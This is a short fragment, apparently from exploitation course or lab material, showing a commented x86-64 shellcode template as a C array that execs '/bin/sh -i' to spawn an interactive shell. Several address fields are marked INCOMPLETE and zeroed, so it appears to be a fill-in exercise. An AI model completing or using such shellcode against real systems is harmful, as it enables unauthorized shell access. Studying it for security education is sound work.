 char shellcode[] =
"\x48\xc7\xc0\x3b\x00\x00\x00" /* movq $59, %rax; load the code for ’exec’ */
"\x48\xbf\x00\x00\x00\x00\x00\x00\x00\x00" /* movabsq $0, %rdi; INCOMPLETE */
"\x48\xbe\x00\x00\x00\x00\x00\x00\x00\x00" /* movabsq $0, %rsi; INCOMPLETE */
"\x48\xba\x00\x00\x00\x00\x00\x00\x00\x00" /* movabsq $0, %rdx; INCOMPLETE */
"\x0f\x05" /* syscall; do whatever system call is given by %rax */
"/bin/sh\0" /* "/bin/sh\0"; the program we will exec */
"-i\0" /* "-i\0"; the argument to the program */
/* 0; INCOMPLETE. will be address of string "/bin/sh" */
"\x00\x00\x00\x00\x00\x00\x00\x00"
/* 0; INCOMPLETE. will be address of string "-i" */
"\x00\x00\x00\x00\x00\x00\x00\x00"
/* 0 */
"\x00\x00\x00\x00\x00\x00\x00\x00"
; /* end shellcode */